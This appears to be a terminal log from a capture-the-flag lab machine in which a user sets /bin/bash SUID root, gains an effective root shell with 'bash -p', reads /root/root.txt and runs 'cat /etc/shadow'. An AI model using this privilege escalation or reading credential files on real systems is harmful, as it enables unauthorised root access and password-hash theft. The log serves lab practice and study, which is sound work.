 enzo@planning:/opt/crontabs$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:/opt/crontabs$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:/opt/crontabs$ /bin/bash -p
bash-5.2# id
uid=1000(enzo) gid=1000(enzo) euid=0(root) egid=0(root) groups=0(root),1000(enzo
)
bash-5.2# ls /root
root.txt  scripts
bash-5.2# cat /root/root.txt
bash-5.2# cat /etc/shadow